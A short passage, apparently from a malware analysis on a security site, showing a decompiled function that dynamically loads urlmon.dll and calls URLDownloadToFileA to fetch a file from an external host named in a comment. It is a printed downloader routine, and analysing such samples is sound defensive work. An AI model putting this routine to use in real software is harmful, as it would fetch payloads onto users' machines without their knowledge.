 signed int __cdecl sub_10001570(int a1, int a2)
{
FARPROC v2; // ST20_4@2
HMODULE hModule; // [sp+4h] [bp-Ch]@1
signed int v5; // [sp+8h] [bp-8h]@0
// a1=http://jm.sqc3.com/cn/jmdmpz.db
hModule = LoadLibraryW(L"urlmon.dll");
if ( hModule )
{
v2 = GetProcAddress(hModule, "URLDownloadToFileA");
if ( !((int (__stdcall *)(_DWORD, int, int, _DWORD, _DWORD))v2)(0, a1, a2, 0, 0) )
v5 = 1;
FreeLibrary(hModule);
}
return v5;
}
drops.wooyun.org